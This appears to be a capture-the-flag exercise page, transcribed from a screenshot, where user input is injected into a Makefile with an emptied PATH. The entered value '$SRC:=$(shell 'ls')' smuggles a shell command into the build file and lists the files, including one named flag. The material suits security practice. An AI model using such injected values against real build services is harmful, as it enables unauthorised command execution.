 Makefile
Enter Command:
$SRC:=$(shell 'ls')
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: ./flag
$SRC:=$(shell 'ls')
Output:
RC:=Makefile flag index.html makefile.php
/bin/bash: line 1: RC:=Makefile: No such file or directory
make: *** [Makefile:11: FLAG] Error 127